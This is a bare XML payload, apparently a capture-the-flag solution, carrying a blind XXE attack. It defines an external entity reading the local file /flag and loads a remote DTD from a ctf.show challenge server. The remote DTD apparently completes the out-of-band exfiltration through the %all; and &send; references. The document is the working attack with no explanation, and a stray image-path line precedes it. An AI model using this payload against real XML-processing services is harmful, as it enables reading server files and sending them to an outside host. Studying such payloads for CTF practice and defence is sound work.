 1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <!DOCTYPE ANY[
3 <!ENTITY % file SYSTEM "file:///flag">
4 <!ENTITY % remote SYSTEM "https://090d5d2b-5273-4359-b03d-35dba710484d.challenge.ctf.show/1.dtd">
5 %remote;
6 %all;
7 ]>
8 <root>&send;</root>